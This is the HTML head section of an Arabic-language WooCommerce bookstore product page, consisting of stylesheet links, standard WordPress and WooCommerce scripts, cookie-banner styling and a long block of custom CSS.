<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://naibook.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://naibook.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='commercegurus-swiperjscss-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/swiper-bundle.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='commercegurus-photoswipe-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/photoswipe.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='commercegurus-photoswipe-skin-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/default-skin.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="shoptimizer-main-min-preload-css" href="https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13" type="text/css" media="all" /><noscript><link rel='stylesheet' id='shoptimizer-main-min-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
</noscript><script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script><link rel='stylesheet' id='shoptimizer-product-min-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://naibook.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://naibook.com/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-style-css' href='https://naibook.com/wp-content/themes/shoptimizer/inc/compatibility/jetpack/jetpack.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp-wp-style-css' href='https://naibook.com/wp-content/themes/shoptimizer/inc/compatibility/mailchimp-wp/mailchimp-wp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://naibook.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://naibook.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://naibook.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#d3951d;border-color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#d3951d;border:1px solid #d3951d}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #d3951d;-moz-box-shadow:0 0 1px 3px #d3951d;box-shadow:0 0 1px 3px #d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#d3951d}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0631\u0624\u064a\u0629 \u0645\u062d\u062a\u0648\u064a\u0627\u062a \u0633\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","cart_url":"https://naibook.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://naibook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naibook.com/wp-json/wp/v2/product/35831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naibook.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://naibook.com/wp-content/themes/shoptimizer/rtl.css" type="text/css" media="screen" /><link rel='shortlink' href='https://naibook.com/?p=35831' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_nonce":0}; var commercekit_pdp = {"pdp_thumbnails":4,"pdp_m_thumbs":4,"pdp_v_thumbs":5,"pdp_lightbox":1,"pdp_lightbox_cap":0,"pdp_gallery_layout":"grid-1-2-2","pdp_sticky_atc":0,"cgkit_sticky_hdr_class":"body.sticky-m header.site-header","pdp_mobile_layout":"show-edge","pdp_showedge_percent":"1.1","pdp_json_data":0,"pdp_gal_loaded":0}; var commercekit_as = []; </script>
	<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:525px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#f4f4f4}		</style>
		<style type="text/css">
.ckit-badge_wrapper { font-size: 11px; position: absolute; z-index: 1; left: 10px; top: 10px; display: flex; flex-direction: column; align-items: flex-start; }
div.product .ckit-badge_wrapper { font-size: 12px; }
.ckit-badge_wrapper.ckit-badge-summary { position: unset; }
.sale-item.product-label + .ckit-badge_wrapper, .onsale + .ckit-badge_wrapper { top: 36px; }
.ckit-badge { padding: 3px 9px; margin-bottom: 5px; line-height: 15px; text-align: center; border-radius: 3px; opacity: 0.8; pointer-events: none; background: #e24ad3; color: #fff; }
#commercegurus-pdp-gallery-wrapper { position: relative; }
#commercegurus-pdp-gallery-wrapper .ckit-badge_wrapper { z-index: 2; }

/* -- Shoptimizer -- */
.theme-shoptimizer .woocommerce-image__wrapper .product-label.type-circle { left: 10px; }
.theme-shoptimizer .sale-item.product-label.type-circle + .ckit-badge_wrapper { top: 50px; }
/* -- RTL -- */
.rtl .ckit-badge_wrapper {left: auto;right: 10px;}
@media (min-width: 771px) {
	.rtl .cgkit-gallery-vertical-scroll .ckit-badge_wrapper {margin-right: 65px;margin-left: 0;}
	.cgkit-gallery-vertical-left .ckit-badge_wrapper { margin-left: 100px; }
}
@media only screen and (max-width: 992px) and (min-width: 771px) {
	.rtl .cgkit-gallery-vertical-scroll .ckit-badge_wrapper {margin-right: 40px;margin-left: 0;}
}
</style>
			<link rel="preload" href="https://naibook.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#ECECEC">
			<link rel="icon" href="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/cropped-Untitled-778845899111.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/cropped-Untitled-778845899111.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/cropped-Untitled-778845899111.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/cropped-Untitled-778845899111.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			#ckwtl-button2 {
    min-width: 200px;
    width: 100%;
    margin: 15px 0;
    padding: 12px 0;
	  text-align: center;
    text-decoration: none;
}

/*اللوغو الصغير بجانب القائمة على متصفح اللابتوب*/
@media (min-width: 993px) {
    .logo-mark img {
			  display: none;
        position: relative;
        top: -1px;
        vertical-align: middle;
    }
}





/*القائمة المنسدلة للموبايل*/
.rtl .is_stuck .primary-navigation.with-logo .menu-primary-menu-container {
    margin-right: 5px;
    margin-left: 0;
}



/*سلة التسوق المنسدلة*/
.shoptimizer-custom-quantity-mini-cart input {
	 text-align: center;
	
}

.page .entry-content .woocommerce-checkout-review-order-table a {
    border-color: #999;
    color: #be653c;
}





@media (max-width: 767px) {
    .includes_tax {
        display: none;
    }
}

/*سلة التسوق المنسدلة*/
.widget_shopping_cart p.total .tax_label {
    display: none;
    clear: both;
    text-align: right;
}


/*صفحة المنتج*/
body.rtl .product-details-wrapper .product-label {
    margin-right: 7px;
    padding: 5px 13px;
    padding-top: ;
    padding-right: ;
    padding-bottom: ;
    padding-left: ;
	  font-size: 15px;
	  
}

/*صفحة المنتج*/
body.rtl .summary h1 {
    padding-right: 0;
    padding-left: 60px;
	  padding-bottom: 30px;
}


/*صفحة المنتج*/
@media (min-width: 993px) {
    .product_meta .posted_in, .product_meta .sku_wrapper, .product_meta .tagged_as {
        display: inline-block;
    }
}

.product_meta .posted_in, .product_meta .sku_wrapper, .product_meta .tagged_as {
    display: block;
    margin: 0 0px;
    color: #111;
}


.product_meta {
    width: 100vw;
    max-width: 100%;
    position: sticky;
    left: 50%;
    right: 50%;
    margin-left: 0vw;
    margin-right: -50vw;
    text-align: center;
}

.product-details-wrapper, .related.products, .upsells.products, .wc-prl-recommendations, .woocommerce-tabs.wc-tabs-wrapper, .yith-wfbt-section.woocommerce {
    padding-right: 1em;
    padding-left: 2em;
}




.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-stockout {
	display: none;	
}



small {
    font-size: 75%;
	  display: none;
}


.cart-collaterals .cart_totals small.includes_tax, .woocommerce-checkout-review-order-table tfoot td small.includes_tax {
    font-weight: 400;
    display: none;
}



	

table.cart td.actions .coupon button {
    color: #fff;
    background-color: #ca8e19;
}






@media (max-width: 992px) {
    #page table.cart td.product-remove a.remove {
        position: relative;
        top: auto;
        right: auto;
        left: auto;
        font-size: 0.0em;
    }
}


@media( max-width: 768px ){ 

	.m-cart #page table.shop_table_responsive.woocommerce-cart-form__contents tr td.product-quantity{ 

		width: 100%; 

		min-width: 90px; 

	}
	

@media (max-width: 768px) {
    .m-cart #page table.shop_table_responsive.woocommerce-cart-form__contents tr td.product-name a {
        padding-right: 5px;
        display: block;
        line-height: 1.5;
    }
}
	
	



span.woocommerce-terms-and-conditions-checkbox-text {
    font-weight: 900;
}





.elementor-15163 .elementor-element.elementor-element-7d9d2ce .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label {
    display: none;
}

.elementor-15163 .elementor-element.elementor-element-d48fbd9 .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label {
    display: none;
}



[dir="rtl"] .woocommerce-checkout-review-order-table td {
    text-align: right;
}

.tax_label {
	
	display: none 

}



.cart-collaterals .cart_totals small.includes_tax, .woocommerce-checkout-review-order-table tfoot td small.includes_tax {
	  display: none;
    font-weight: 400;
}





.demo_store a {
    color: #111;
    font-weight: 400;
    font-weight: 700;
}




.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-stockout {
	  display: none;
}




.product-align-center ul.products li.product .star-rating {
	  display: none;
    margin-right: auto;
    margin-left: auto;
}


#page { 

    background: #fff; 

} 


.rtl .woocommerce-pagination .page-numbers {
    padding-left: 10px;
	  font-size: 17px
		
}

.woocommerce-pagination .page-numbers {
    padding: 0 10px;
}


.woocommerce-pagination .page-numbers li .page-numbers {
    display: inline-block;
    border-left-width: 1px;
    color: #43454b;
	  border: 1px solid #e2e2e2;
    border-radius: 1px;
    box-shadow: 5px 5px 5px -5px rgb(0 0 0 / 15%);
    line-height: 35px;
}


h1, h2 {
    margin: 0 0 15px;
    margin-top: 8px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}


body.rtl .site-content select.orderby {
    margin-top: 50px;
}

body.rtl .site-content select, body.rtl .site-content div.wpforms-container-full .wpforms-form select {
    padding-right: 0px;
    padding-left: 0px;
    background-position: 15px center;
}



/* Normally Red */ 

.woocommerce-error { 

    background-color: #e2401c; 

} 

  

/* Normally Blue */ 

.woocommerce-info { 

    background-color: #865986; 

} 

  

/* Normally Green */ 

.woocommerce-message { 

    background-color: #009245; 

} 

  

/* Normally Green */ 

body.single-product .woocommerce-message .message-inner { 

    background-color: #009245; 

}


.button, button, input[type=button], input[type=reset], input[type=submit] {
    display: inline-block;
    padding: 0.6180469716em 1.41575em;
    border: 0;
    border-color: #43454b;
    border-radius: 4px;
    outline: 0;
    background: 0 0;
    background-color: #01593c;
    text-shadow: none;
    text-decoration: none;
    cursor: pointer;
    -webkit-appearance: none;
}




ul.products li.product .price {
    display: block;
    clear: both;
    margin-bottom: 0.5rem;
    color: #293e4c;
    font-weight: 900;
	  font-size: 16px;
}


.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title {
	  display: none;
    font-family: Amiri;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 0px;
    line-height: 1.3;
    text-transform: none;
}


